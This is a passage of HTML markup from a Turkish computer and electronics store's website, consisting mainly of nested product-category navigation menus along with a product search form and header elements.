class="dble click2" data-catid="608" id="step2_cat_608">Antenler ve Aksesuarları </a><ul class="sub2 dble" id="sub608"></ul></li><li  class="step2 dble" id="subiki612" data-catid="612"><a href="ag-aksesuar" class="dble click2" data-catid="612" id="step2_cat_612">Ağ Aksesuar </a><ul class="sub2 dble" id="sub612"></ul></li><li  class="step2 dble" id="subiki613" data-catid="613"><a href="kablolar" class="dble click2" data-catid="613" id="step2_cat_613">Kablolar </a><ul class="sub2 dble" id="sub613"></ul></li><li  class="step2 dble" id="subiki615" data-catid="615"><a href="ag-guvenlik-firewall" class="dble click2" data-catid="615" id="step2_cat_615">Ağ Güvenlik-Firewall </a><ul class="sub2 dble" id="sub615"></ul></li><li  class="step2 dble" id="subiki618" data-catid="618"><a href="ag-urunleri-ap-router-kontrol-cihazi" class="dble click2" data-catid="618" id="step2_cat_618">Ağ Ürünleri-AP/Router Kontrol Cihazı </a><ul class="sub2 dble" id="sub618"></ul></li><li  class="step2 dble" id="subiki619" data-catid="619"><a href="ag-urunleri-profesyonel-ap" class="dble click2" data-catid="619" id="step2_cat_619">Ağ Ürünleri-Profesyonel AP </a><ul class="sub2 dble" id="sub619"></ul></li><li  class="step2 dble" id="subiki620" data-catid="620"><a href="powerline-urunleri" class="dble click2" data-catid="620" id="step2_cat_620">Powerline Ürünleri </a><ul class="sub2 dble" id="sub620"></ul></li><li  class="step2 dble" id="subiki624" data-catid="624"><a href="ag-kartlari" class="dble click2" data-catid="624" id="step2_cat_624">Ağ Kartları </a><ul class="sub2 dble" id="sub624"></ul></li><li  class="step2 dble" id="subiki629" data-catid="629"><a href="print-server" class="dble click2" data-catid="629" id="step2_cat_629">Print Server </a><ul class="sub2 dble" id="sub629"></ul></li><li  class="step2 dble" id="subiki630" data-catid="630"><a href="kvm-switch" class="dble click2" data-catid="630" id="step2_cat_630">KVM Switch </a><ul class="sub2 dble" id="sub630"></ul></li><li  class="step2 dble" id="subiki684" data-catid="684"><a href="controller" class="dble click2" data-catid="684" id="step2_cat_684">Controller </a><ul class="sub2 dble" id="sub684"></ul></li></ul></li><li  class="step1 dble" id="mainsub561" data-catid="561"><a href="javascript:void(0);" class="dble click1" data-catid="561" id="step1_cat_561">Güvenlik Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub561"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="guvenlik-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki562" data-catid="562"><a href="kameralar" class="dble click2" data-catid="562" id="step2_cat_562">Kameralar </a><ul class="sub2 dble" id="sub562"></ul></li><li  class="step2 dble" id="subiki571" data-catid="571"><a href="kayit-cihazlari" class="dble click2" data-catid="571" id="step2_cat_571">Kayıt Cihazları </a><ul class="sub2 dble" id="sub571"></ul></li><li  class="step2 dble" id="subiki589" data-catid="589"><a href="guvenlik-alarm-setleri" class="dble click2" data-catid="589" id="step2_cat_589">Güvenlik Alarm Setleri </a><ul class="sub2 dble" id="sub589"></ul></li><li  class="step2 dble" id="subiki606" data-catid="606"><a href="aksesuarlar-2" class="dble click2" data-catid="606" id="step2_cat_606">Aksesuarlar </a><ul class="sub2 dble" id="sub606"></ul></li><li  class="step2 dble" id="subiki656" data-catid="656"><a href="ayak-ve-muhafazalar" class="dble click2" data-catid="656" id="step2_cat_656">Ayak ve Muhafazalar </a><ul class="sub2 dble" id="sub656"></ul></li><li  class="step2 dble" id="subiki692" data-catid="692"><a href="sarf-malzeme-ve-aksesuarlar" class="dble click2" data-catid="692" id="step2_cat_692">Sarf Malzeme ve Aksesuarlar </a><ul class="sub2 dble" id="sub692"></ul></li></ul></li><li  class="step1 dble" id="mainsub568" data-catid="568"><a href="javascript:void(0);" class="dble click1" data-catid="568" id="step1_cat_568">Telefonlar <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub568"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="telefonlar" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki569" data-catid="569"><a href="cep-telefonu" class="dble click2" data-catid="569" id="step2_cat_569">Cep Telefonu </a><ul class="sub2 dble" id="sub569"></ul></li><li  class="step2 dble" id="subiki588" data-catid="588"><a href="cep-telefonu-aksesuarlari" class="dble click2" data-catid="588" id="step2_cat_588">Cep Telefonu Aksesuarları </a><ul class="sub2 dble" id="sub588"></ul></li><li  class="step2 dble" id="subiki611" data-catid="611"><a href="tasinabilir-sarj-cihazlari" class="dble click2" data-catid="611" id="step2_cat_611">Taşınabilir Şarj Cihazları </a><ul class="sub2 dble" id="sub611"></ul></li></ul></li><li  class="step1 dble" id="mainsub579" data-catid="579"><a href="javascript:void(0);" class="dble click1" data-catid="579" id="step1_cat_579">Barkod Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub579"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="barkod-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki580" data-catid="580"><a href="barkod-yazicilari" class="dble click2" data-catid="580" id="step2_cat_580">Barkod Yazıcıları </a><ul class="sub2 dble" id="sub580"></ul></li><li  class="step2 dble" id="subiki591" data-catid="591"><a href="pos-ve-slip-yazicilar" class="dble click2" data-catid="591" id="step2_cat_591">Pos ve Slip Yazıcılar </a><ul class="sub2 dble" id="sub591"></ul></li><li  class="step2 dble" id="subiki594" data-catid="594"><a href="el-terminali" class="dble click2" data-catid="594" id="step2_cat_594">El Terminali </a><ul class="sub2 dble" id="sub594"></ul></li><li  class="step2 dble" id="subiki595" data-catid="595"><a href="teraziler" class="dble click2" data-catid="595" id="step2_cat_595">Teraziler </a><ul class="sub2 dble" id="sub595"></ul></li><li  class="step2 dble" id="subiki603" data-catid="603"><a href="kablosuz-okuyucu" class="dble click2" data-catid="603" id="step2_cat_603">Kablosuz Okuyucu </a><ul class="sub2 dble" id="sub603"></ul></li><li  class="step2 dble" id="subiki609" data-catid="609"><a href="karekod-okuyucu" class="dble click2" data-catid="609" id="step2_cat_609">Karekod Okuyucu </a><ul class="sub2 dble" id="sub609"></ul></li><li  class="step2 dble" id="subiki610" data-catid="610"><a href="masaustu-okuyucu" class="dble click2" data-catid="610" id="step2_cat_610">Masaüstü Okuyucu </a><ul class="sub2 dble" id="sub610"></ul></li><li  class="step2 dble" id="subiki621" data-catid="621"><a href="kablolu-okuyucu" class="dble click2" data-catid="621" id="step2_cat_621">Kablolu Okuyucu </a><ul class="sub2 dble" id="sub621"></ul></li><li  class="step2 dble" id="subiki658" data-catid="658"><a href="barkod-okuyucular" class="dble click2" data-catid="658" id="step2_cat_658">Barkod Okuyucular </a><ul class="sub2 dble" id="sub658"></ul></li></ul></li><li  class="step1 dble" id="mainsub581" data-catid="581"><a href="javascript:void(0);" class="dble click1" data-catid="581" id="step1_cat_581">Tüketici Elektroniği <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub581"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="tuketici-elektronigi" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki582" data-catid="582"><a href="kart-bellekler" class="dble click2" data-catid="582" id="step2_cat_582">Kart Bellekler </a><ul class="sub2 dble" id="sub582"></ul></li><li  class="step2 dble" id="subiki590" data-catid="590"><a href="akilli-bileklik" class="dble click2" data-catid="590" id="step2_cat_590">Akıllı Bileklik </a><ul class="sub2 dble" id="sub590"></ul></li><li  class="step2 dble" id="subiki593" data-catid="593"><a href="akilli-saat" class="dble click2" data-catid="593" id="step2_cat_593">Akıllı Saat </a><ul class="sub2 dble" id="sub593"></ul></li><li  class="step2 dble" id="subiki601" data-catid="601"><a href="projeksiyon-cihazlari" class="dble click2" data-catid="601" id="step2_cat_601">Projeksiyon Cihazları </a><ul class="sub2 dble" id="sub601"></ul></li><li  class="step2 dble" id="subiki604" data-catid="604"><a href="televizyonlar" class="dble click2" data-catid="604" id="step2_cat_604">Televizyonlar </a><ul class="sub2 dble" id="sub604"></ul></li><li  class="step2 dble" id="subiki607" data-catid="607"><a href="aksiyon-kamerasi" class="dble click2" data-catid="607" id="step2_cat_607">Aksiyon Kamerası </a><ul class="sub2 dble" id="sub607"></ul></li><li  class="step2 dble" id="subiki622" data-catid="622"><a href="televizyon-aksesuar" class="dble click2" data-catid="622" id="step2_cat_622">Televizyon Aksesuar </a><ul class="sub2 dble" id="sub622"></ul></li><li  class="step2 dble" id="subiki643" data-catid="643"><a href="projeksiyon-aksesuarlari" class="dble click2" data-catid="643" id="step2_cat_643">Projeksiyon Aksesuarları </a><ul class="sub2 dble" id="sub643"></ul></li><li  class="step2 dble" id="subiki652" data-catid="652"><a href="klimalar" class="dble click2" data-catid="652" id="step2_cat_652">Klimalar </a><ul class="sub2 dble" id="sub652"></ul></li><li  class="step2 dble" id="subiki673" data-catid="673"><a href="oynaticilar" class="dble click2" data-catid="673" id="step2_cat_673">Oynatıcılar </a><ul class="sub2 dble" id="sub673"></ul></li><li  class="step2 dble" id="subiki679" data-catid="679"><a href="robot-supurge" class="dble click2" data-catid="679" id="step2_cat_679">Robot Süpürge </a><ul class="sub2 dble" id="sub679"></ul></li><li  class="step2 dble" id="subiki680" data-catid="680"><a href="oyun-konsollari" class="dble click2" data-catid="680" id="step2_cat_680">Oyun Konsolları </a><ul class="sub2 dble" id="sub680"></ul></li><li  class="step2 dble" id="subiki682" data-catid="682"><a href="kucuk-mutfak-aletleri" class="dble click2" data-catid="682" id="step2_cat_682">Küçük Mutfak Aletleri </a><ul class="sub2 dble" id="sub682"></ul></li><li  class="step2 dble" id="subiki687" data-catid="687"><a href="isitici" class="dble click2" data-catid="687" id="step2_cat_687">Isıtıcı </a><ul class="sub2 dble" id="sub687"></ul></li></ul></li><li  class="step1 dble" id="mainsub586" data-catid="586"><a href="javascript:void(0);" class="dble click1" data-catid="586" id="step1_cat_586">Baskı Çözümleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub586"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="baski-cozumleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki488" data-catid="488"><a href="javascript:void(0);" class="dble click2" data-catid="488" id="step2_cat_488">Yazıcılar <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub488"><li  class="step3 dble"><a href="nokta-vuruslu" class="dble click3" id="subuc489" data-catid="489">Nokta Vuruşlu </a><ul class="sub3 dble" id="sub489"></ul></li><li  class="step3 dble"><a href="cok-islevli-m-puskurtme" class="dble click3" id="subuc490" data-catid="490">Çok İşlevli M.Püskürtme </a><ul class="sub3 dble" id="sub490"></ul></li><li  class="step3 dble"><a href="cok-islevli-laser" class="dble click3" id="subuc494" data-catid="494">Çok İşlevli Laser </a><ul class="sub3 dble" id="sub494"></ul></li><li  class="step3 dble"><a href="renksiz-laser" class="dble click3" id="subuc495" data-catid="495">Renksiz Laser </a><ul class="sub3 dble" id="sub495"></ul></li><li  class="step3 dble"><a href="renkli-laser" class="dble click3" id="subuc512" data-catid="512">Renkli Laser </a><ul class="sub3 dble" id="sub512"></ul></li><li  class="step3 dble"><a href="yazici-aksesuar" class="dble click3" id="subuc513" data-catid="513">Yazıcı Aksesuar </a><ul class="sub3 dble" id="sub513"></ul></li><li  class="step3 dble"><a href="mobil-yazicilar" class="dble click3" id="subuc515" data-catid="515">Mobil Yazıcılar </a><ul class="sub3 dble" id="sub515"></ul></li><li  class="step3 dble"><a href="murekkep-puskurtme" class="dble click3" id="subuc520" data-catid="520">Mürekkep Püskürtme </a><ul class="sub3 dble" id="sub520"></ul></li></ul></li><li  class="step2 dble" id="subiki587" data-catid="587"><a href="renksiz-laser-yazici" class="dble click2" data-catid="587" id="step2_cat_587">Renksiz Laser Yazıcı </a><ul class="sub2 dble" id="sub587"></ul></li><li  class="step2 dble" id="subiki597" data-catid="597"><a href="tarayici" class="dble click2" data-catid="597" id="step2_cat_597">Tarayıcı </a><ul class="sub2 dble" id="sub597"></ul></li><li  class="step2 dble" id="subiki598" data-catid="598"><a href="cok-islevli-m-puskurtme-yazici" class="dble click2" data-catid="598" id="step2_cat_598">Çok İşlevli M.Püskürtme Yazıcı </a><ul class="sub2 dble" id="sub598"></ul></li><li  class="step2 dble" id="subiki599" data-catid="599"><a href="renkli-laser-yazici" class="dble click2" data-catid="599" id="step2_cat_599">Renkli Laser Yazıcı </a><ul class="sub2 dble" id="sub599"></ul></li><li  class="step2 dble" id="subiki600" data-catid="600"><a href="cok-islevli-laser-yazici" class="dble click2" data-catid="600" id="step2_cat_600">Çok İşlevli Laser Yazıcı </a><ul class="sub2 dble" id="sub600"></ul></li><li  class="step2 dble" id="subiki642" data-catid="642"><a href="murekkep-puskurtme-yazici" class="dble click2" data-catid="642" id="step2_cat_642">Mürekkep Püskürtme Yazıcı </a><ul class="sub2 dble" id="sub642"></ul></li><li  class="step2 dble" id="subiki653" data-catid="653"><a href="mobil-yazici" class="dble click2" data-catid="653" id="step2_cat_653">Mobil Yazıcı </a><ul class="sub2 dble" id="sub653"></ul></li><li  class="step2 dble" id="subiki655" data-catid="655"><a href="yazici-aksesuar-2" class="dble click2" data-catid="655" id="step2_cat_655">Yazıcı Aksesuar </a><ul class="sub2 dble" id="sub655"></ul></li><li  class="step2 dble" id="subiki677" data-catid="677"><a href="lazer-yazicilar" class="dble click2" data-catid="677" id="step2_cat_677">Lazer Yazıcılar </a><ul class="sub2 dble" id="sub677"></ul></li><li  class="step2 dble" id="subiki678" data-catid="678"><a href="murekkep-puskurtmeli-yazicilar" class="dble click2" data-catid="678" id="step2_cat_678">Mürekkep Püskürtmeli Yazıcılar </a><ul class="sub2 dble" id="sub678"></ul></li><li  class="step2 dble" id="subiki681" data-catid="681"><a href="nokta-vuruslu-yazici" class="dble click2" data-catid="681" id="step2_cat_681">Nokta Vuruşlu Yazıcı </a><ul class="sub2 dble" id="sub681"></ul></li></ul></li><li  class="step1 dble" id="mainsub616" data-catid="616"><a href="javascript:void(0);" class="dble click1" data-catid="616" id="step1_cat_616">Ofis & Tüketim Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub616"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="ofis-tuketim-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki617" data-catid="617"><a href="yazici-tonerleri" class="dble click2" data-catid="617" id="step2_cat_617">Yazıcı Tonerleri </a><ul class="sub2 dble" id="sub617"></ul></li><li  class="step2 dble" id="subiki623" data-catid="623"><a href="yazici-kartuslari" class="dble click2" data-catid="623" id="step2_cat_623">Yazıcı Kartuşları </a><ul class="sub2 dble" id="sub623"></ul></li></ul></li><li  class="step1 dble" id="mainsub631" data-catid="631"><a href="javascript:void(0);" class="dble click1" data-catid="631" id="step1_cat_631">Hard Diskler <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub631"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="hard-diskler-2" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki632" data-catid="632"><a href="ssd-diskler-2" class="dble click2" data-catid="632" id="step2_cat_632">Ssd Diskler </a><ul class="sub2 dble" id="sub632"></ul></li><li  class="step2 dble" id="subiki633" data-catid="633"><a href="guvenlik-7-24-diskleri-2" class="dble click2" data-catid="633" id="step2_cat_633">Güvenlik 7/24 Diskleri </a><ul class="sub2 dble" id="sub633"></ul></li><li  class="step2 dble" id="subiki634" data-catid="634"><a href="sata-diskler-2" class="dble click2" data-catid="634" id="step2_cat_634">Sata Diskler </a><ul class="sub2 dble" id="sub634"></ul></li><li  class="step2 dble" id="subiki635" data-catid="635"><a href="nas-diskler-2" class="dble click2" data-catid="635" id="step2_cat_635">Nas Diskler </a><ul class="sub2 dble" id="sub635"></ul></li><li  class="step2 dble" id="subiki636" data-catid="636"><a href="tasinabilir-diskler-2" class="dble click2" data-catid="636" id="step2_cat_636">Taşınabilir Diskler </a><ul class="sub2 dble" id="sub636"></ul></li><li  class="step2 dble" id="subiki640" data-catid="640"><a href="notebook-diskleri-2" class="dble click2" data-catid="640" id="step2_cat_640">Notebook Diskleri </a><ul class="sub2 dble" id="sub640"></ul></li><li  class="step2 dble" id="subiki641" data-catid="641"><a href="tasinabilir-ssd-diskler" class="dble click2" data-catid="641" id="step2_cat_641">Taşınabilir Ssd Diskler </a><ul class="sub2 dble" id="sub641"></ul></li><li  class="step2 dble" id="subiki644" data-catid="644"><a href="aksesuarlar-3" class="dble click2" data-catid="644" id="step2_cat_644">Aksesuarlar </a><ul class="sub2 dble" id="sub644"></ul></li><li  class="step2 dble" id="subiki674" data-catid="674"><a href="nas-ssd-diskler" class="dble click2" data-catid="674" id="step2_cat_674">Nas Ssd Diskler </a><ul class="sub2 dble" id="sub674"></ul></li></ul></li><li  class="step1 dble" id="mainsub637" data-catid="637"><a href="javascript:void(0);" class="dble click1" data-catid="637" id="step1_cat_637">Kesintisiz Enerji <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub637"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="kesintisiz-enerji-2" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki638" data-catid="638"><a href="akuler-2" class="dble click2" data-catid="638" id="step2_cat_638">Aküler </a><ul class="sub2 dble" id="sub638"></ul></li><li  class="step2 dble" id="subiki639" data-catid="639"><a href="guc-kaynaklari-ups--2" class="dble click2" data-catid="639" id="step2_cat_639">Güç Kaynakları (Ups) </a><ul class="sub2 dble" id="sub639"></ul></li><li  class="step2 dble" id="subiki686" data-catid="686"><a href="prizler-2" class="dble click2" data-catid="686" id="step2_cat_686">Prizler </a><ul class="sub2 dble" id="sub686"></ul></li></ul></li><li  class="step1 dble" id="mainsub688" data-catid="688"><a href="javascript:void(0);" class="dble click1" data-catid="688" id="step1_cat_688">CCTV Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub688"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="cctv-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki689" data-catid="689"><a href="ip-ahd-kameralar" class="dble click2" data-catid="689" id="step2_cat_689">IP / AHD Kameralar </a><ul class="sub2 dble" id="sub689"></ul></li><li  class="step2 dble" id="subiki690" data-catid="690"><a href="nvr-ahd-kayit-cihazlari" class="dble click2" data-catid="690" id="step2_cat_690">NVR / AHD Kayıt Cihazları </a><ul class="sub2 dble" id="sub690"></ul></li><li  class="step2 dble" id="subiki691" data-catid="691"><a href="switch-adaptor-kablo" class="dble click2" data-catid="691" id="step2_cat_691">Switch / Adaptör / Kablo </a><ul class="sub2 dble" id="sub691"></ul></li></ul></li></ul></section>
<a href="javascript:void(0);" class="" id="iopen"><i class="fal fa-bars"></i></a>
<div id="search_win">
    <div class="wrapping">
        <div class="search relative">
            <form action="page.php?act=arama" method="post">
                <p>Aradığınız Ürünü Bulun</p>
                <a href="javascript:void(0);" class="search_close_win"><i class="fas fa-times"></i> Kapat</a>
                <input type="text" autocomplete="off" id="detailSearchKey" class="s-box w100 search_lux" name="str" value="Aranacak ürün adını yazıp entera basınız..." onfocus="if(this.value=='Aranacak ürün adını yazıp entera basınız...')this.value='';" onblur="if(this.value=='') this.value='Aranacak ürün adını yazıp entera basınız...';">
                <div class="new_search">
                            <div class="left">
                            <p class="title">Bulunan Ürünler</p>
                            <div class="search-loading"><img src="images/ajax-loader.gif" width="100" height="100" alt=""></div>
                            <ul class="search-content"></ul>
                            </div>
                            <div class="summary"><a href="javascript:void(0)" class="ajaxSearchTumSonuclar">Tüm Sonuçlar İçin Tıklayınız.</a></div>
                        </div>            </form>
        </div>
    </div>
</div>
<div class="fluid" id="quick_basket_win">
    <div class="closedown" id="close_quick_basket"></div>
<div class="wrapping">
   <div class="grid row">
      <div class="basketwin kolon c16" id="basket_contain" >
      </div>
   </div>
</div>
</div>

<div class="fluid" id="head_top">
    <div class="wrapping">
        <div class="grid row">
            <div class="contain">
            
            <div class="socialbar">
                <ul>
                    <li><a href="https://www.facebook.com/citybilisimhizmetleri" target="_blank" class="faFacebook"><i class="fab fa-facebook"></i></a></li>                    <li><a href="https://www.instagram.com/citybilisim/"  target="_blank" class="faInstagram"><i class="fab fa-instagram"></i></a></li>                                    </ul>
            </div>
            <div class="pagesbar">
                <ul>
                                        <li><a href="ic/toptan-bilgisayar">Toptan Bilgisayar</a></li><li><a href="ic/bilgisayar-toplama-sihirbazi">Bilgisayar Toplama Sihirbazı</a></li><li><a href="ic/2-el-bilgisayar-masaustu-ve-laptop-modelleri">2.El Bilgisayar Masaüstü ve Laptop Modelleri</a></li><li><a href="ac/siparistakip">Sipariş Takibi</a></li><li><a href="ic/zeiron-turkiye-yetkili-servis">Zeiron Türkiye Yetkili Servis</a></li>                    
             <li><a style="color:#FF5722  !important;" href="/ac/musteriyorumlari" title="Yorumlar"><i class="fa fa-comment"></i>Yorumlar</a> </li>
                             </ul>
            </div>
            </div>
        </div>
    </div>
</div>


<div class="fluid anm" id="header">
    <div class="wrapping">
        <div class="grid row">
            <div class="contain">
                
            <div class="logo">
                <a href="/"><img class="mainlogo" src="/resimler/280x100/1_1707239741427547.png" alt="" /></a>
            </div>
            <div class="menuopener">
                <a href="javascript:void(0);"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M5 7h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1z"/></svg></a>
                <div class="awacstop anm">
     <div class="awacsmenu">
<ul class="ul1">
 <li class="step1"><a href="kisisel-bilgisayarlar" title="Kişisel Bilgisayarlar"><i class="fal fa-angle-right"></i> Kişisel Bilgisayarlar</a>
 <ul class="ul2">
 <li class="step2"><a href="masaustu-oyuncu-bilgisayari" title="Masaüstü Oyuncu Bilgisayarı"><i class="fal fa-angle-right"></i> Masaüstü Oyuncu Bilgisayarı</a>
 </li>
 <li class="step2"><a href="masaustu-bilgisayar" title="Masaüstü Bilgisayar"><i class="fal fa-angle-right"></i> Masaüstü Bilgisayar</a>
 </li>
 <li class="step2"><a href="oyuncu-bilgisayari" title="Oyuncu Bilgisayarı"><i class="fal fa-angle-right"></i> Oyuncu Bilgisayarı</a>
 </li>
 <li class="step2"><a href="diger-masaustu-bilgisayarlar" title="Diğer Masaüstü Bilgisayarlar"><i class="fal fa-angle-right"></i> Diğer Masaüstü Bilgisayarlar</a>
 <ul class="ul3">
 <li class="step3"><a href="mini-pc" title="Mini PC"><i class="fal fa-angle-right"></i> Mini PC</a></a></li>
 <li class="step3"><a href="all-in-one-pc" title="All In One Pc"><i class="fal fa-angle-right"></i> All In One Pc</a></a></li>
 <li class="step3"><a href="masaustu-pc" title="Masaüstü PC"><i class="fal fa-angle-right"></i> Masaüstü PC</a></a></li>
 <li class="step3"><a href="all-in-one-pc-dokunmatik" title="All In One Pc Dokunmatik"><i class="fal fa-angle-right"></i> All In One Pc Dokunmatik</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="tasinabilir-bilgisayarlar" title="Taşınabilir Bilgisayarlar"><i class="fal fa-angle-right"></i> Taşınabilir Bilgisayarlar</a>
 <ul class="ul3">
 <li class="step3"><a href="notebook" title="Notebook"><i class="fal fa-angle-right"></i> Notebook</a></a></li>
 <li class="step3"><a href="notebook-aksesuar" title="Notebook Aksesuar"><i class="fal fa-angle-right"></i> Notebook Aksesuar</a></a></li>
 <li class="step3"><a href="tablet-aksesuar" title="Tablet Aksesuar"><i class="fal fa-angle-right"></i> Tablet Aksesuar</a></a></li>
 <li class="step3"><a href="tablet" title="Tablet"><i class="fal fa-angle-right"></i> Tablet</a></a></li>
 </ul>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="ikinci-el-urunler" title="İkinci El Ürünler"><i class="fal fa-angle-right"></i> İkinci El Ürünler</a>
 <ul class="ul2">
 <li class="step2"><a href="ikinci-el-notebook" title="İkinci El Notebook"><i class="fal fa-angle-right"></i> İkinci El Notebook</a>
 </li>
 <li class="step2"><a href="ikinci-el-masaustu-takim-bilgisayar" title="İkinci El Masaüstü Takım Bilgisayar"><i class="fal fa-angle-right"></i> İkinci El Masaüstü Takım Bilgisayar</a>
 </li>
 <li class="step2"><a href="ikinci-el-masaustu-bilgisayar" title="İkinci El Masaüstü Bilgisayar"><i class="fal fa-angle-right"></i> İkinci El Masaüstü Bilgisayar</a>
 </li>
 <li class="step2"><a href="yenilenmis-teshir-urunleri" title="Yenilenmiş Teşhir Ürünleri"><i class="fal fa-angle-right"></i> Yenilenmiş Teşhir Ürünleri</a>
 </li>
 <li class="step2"><a href="ikinci-el-tabletler" title="İkinci El Tabletler"><i class="fal fa-angle-right"></i> İkinci El Tabletler</a>
 </li>
 <li class="step2"><a href="ikinci-el-monitorler" title="İkinci El Monitörler"><i class="fal fa-angle-right"></i> İkinci El Monitörler</a>
 </li>
 <li class="step2"><a href="all-in-one" title="All In One"><i class="fal fa-angle-right"></i> All In One</a>
 </li>
 <li class="step2"><a href="2-el-laptop" title="2.El Laptop"><i class="fal fa-angle-right"></i> 2.El Laptop</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="bilgisayar-bilesenleri" title="Bilgisayar Bileşenleri"><i class="fal fa-angle-right"></i> Bilgisayar Bileşenleri</a>
 <ul class="ul2">
 <li class="step2"><a href="hard-diskler" title="Hard Diskler"><i class="fal fa-angle-right"></i> Hard Diskler</a>
 <ul class="ul3">
 <li class="step3"><a href="guvenlik-7-24-diskleri" title="Güvenlik 7/24 Diskleri"><i class="fal fa-angle-right"></i> Güvenlik 7/24 Diskleri</a></a></li>
 <li class="step3"><a href="ssd-diskler" title="Ssd Diskler"><i class="fal fa-angle-right"></i> Ssd Diskler</a></a></li>
 <li class="step3"><a href="sata-diskler" title="Sata Diskler"><i class="fal fa-angle-right"></i> Sata Diskler</a></a></li>
 <li class="step3"><a href="nas-diskler" title="Nas Diskler"><i class="fal fa-angle-right"></i> Nas Diskler</a></a></li>
 <li class="step3"><a href="notebook-diskleri" title="Notebook Diskleri"><i class="fal fa-angle-right"></i> Notebook Diskleri</a></a></li>
 <li class="step3"><a href="tasinabilir-diskler" title="Taşınabilir Diskler"><i class="fal fa-angle-right"></i> Taşınabilir Diskler</a></a></li>
 <li class="step3"><a href="aksesuarlar" title="Aksesuarlar"><i class="fal fa-angle-right"></i> Aksesuarlar</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="kablolar-ve-adaptorler" title="Kablolar ve Adaptörler"><i class="fal fa-angle-right"></i> Kablolar ve Adaptörler</a>
 </li>
 <li class="step2"><a href="bellekler" title="Bellekler"><i class="fal fa-angle-right"></i> Bellekler</a>
 </li>
 <li class="step2"><a href="anakartlar" title="Anakartlar"><i class="fal fa-angle-right"></i> Anakartlar</a>
 </li>
 <li class="step2"><a href="ekran-kartlari" title="Ekran Kartları"><i class="fal fa-angle-right"></i> Ekran Kartları</a>
 </li>
 <li class="step2"><a href="islemciler" title="İşlemciler"><i class="fal fa-angle-right"></i> İşlemciler</a>
 </li>
 <li class="step2"><a href="bilgisayar-kasasi" title="Bilgisayar Kasası"><i class="fal fa-angle-right"></i> Bilgisayar Kasası</a>
 <ul class="ul3">
 <li class="step3"><a href="kasalar" title="Kasalar"><i class="fal fa-angle-right"></i> Kasalar</a></a></li>
 <li class="step3"><a href="guc-kaynaklari" title="Güç Kaynakları"><i class="fal fa-angle-right"></i> Güç Kaynakları</a></a></li>
 <li class="step3"><a href="kasa-aksesuar" title="Kasa Aksesuar"><i class="fal fa-angle-right"></i> Kasa Aksesuar</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="sogutma-overclock" title="Soğutma /Overclock"><i class="fal fa-angle-right"></i> Soğutma /Overclock</a>
 <ul class="ul3">
 <li class="step3"><a href="islemci-fanlari" title="İşlemci Fanları"><i class="fal fa-angle-right"></i> İşlemci Fanları</a></a></li>
 <li class="step3"><a href="islemci-sivi-sogutma" title="İşlemci Sıvı Soğutma"><i class="fal fa-angle-right"></i> İşlemci Sıvı Soğutma</a></a></li>
 <li class="step3"><a href="kasa-fanlari" title="Kasa Fanları"><i class="fal fa-angle-right"></i> Kasa Fanları</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="diger-kartlar" title="Diğer Kartlar"><i class="fal fa-angle-right"></i> Diğer Kartlar</a>
 <ul class="ul3">
 <li class="step3"><a href="cevirici-kartlar" title="Çevirici & Kartlar"><i class="fal fa-angle-right"></i> Çevirici & Kartlar</a></a></li>
 </ul>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="cevre-birimleri" title="Çevre Birimleri"><i class="fal fa-angle-right"></i> Çevre Birimleri</a>
 <ul class="ul2">
 <li class="step2"><a href="kesintisiz-enerji" title="Kesintisiz Enerji"><i class="fal fa-angle-right"></i> Kesintisiz Enerji</a>
 <ul class="ul3">
 <li class="step3"><a href="akuler" title="Aküler"><i class="fal fa-angle-right"></i> Aküler</a></a></li>
 <li class="step3"><a href="guc-kaynaklari-ups-" title="Güç Kaynakları (Ups)"><i class="fal fa-angle-right"></i> Güç Kaynakları (Ups)</a></a></li>
 <li class="step3"><a href="prizler" title="Prizler"><i class="fal fa-angle-right"></i> Prizler</a></a></li>
 </ul>
 </li>
